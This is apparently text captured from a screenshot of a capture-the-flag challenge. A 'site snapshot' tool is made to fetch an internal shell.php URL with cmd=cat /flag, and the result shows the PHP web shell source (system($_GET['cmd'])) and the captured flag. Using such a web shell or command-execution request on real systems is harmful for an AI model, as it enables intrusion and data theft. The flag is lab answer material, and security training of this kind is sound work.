 不安全 http://192.168.138.147:9080
bp
k8s 基础 学习网站 娱乐 Linux ha AI 疑难杂症 hacker sdwmm 素材库 H Themes | Hexo
cip
站点快照获取
请输入要查询的网站
Submit
http://172.150.23.22/shell.php?cmd=cat%20/flag 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
flag_2_codeexec{a8ebc494c479c9f03fc353b3ba81040d}